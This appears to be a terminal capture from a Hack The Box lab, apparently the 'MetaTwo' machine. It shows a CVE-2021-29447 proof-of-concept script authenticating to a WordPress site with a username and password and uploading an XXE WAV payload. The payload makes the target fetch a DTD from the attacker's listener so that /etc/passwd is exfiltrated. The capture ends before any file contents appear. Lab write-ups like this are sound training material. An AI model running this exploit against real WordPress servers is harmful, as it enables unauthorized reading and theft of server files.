 ┌──(kali㉿kali)-[~/htb/meta2/CVE-2021-29447-POC]
└─$ python3 CVE-2021-29447.py --url http://metapress.htb -u manager -p partylikearockstar --server-ip 10.10.14.2
[*] Attempting to authenticate to http://metapress.htb/wp-login.php with manager:partylikearockstar
[*] Authenticated successfully.
[*] Generated a WAV payload with XXE.
[*] Retrieving upload nonce.
[*] Nonce retrieved successfully: fffb0e9448
[*] Server listening on 10.10.14.2:45454
File to Exfiltrate: /etc/passwd
[*] Created DTD file.
[*] Uploading the WAV payload.
10.129.228.95 - - [22/Mar/2023 12:13:19] "GET /xxe.dtd HTTP/1.1" 200 -
10.129.228.95 - - [22/Mar/2023 12:13:19] "GET /xxe.dtd HTTP/1.1" 200 -
[*] WAV payload uploaded successfully.
[*] File extracted successfully: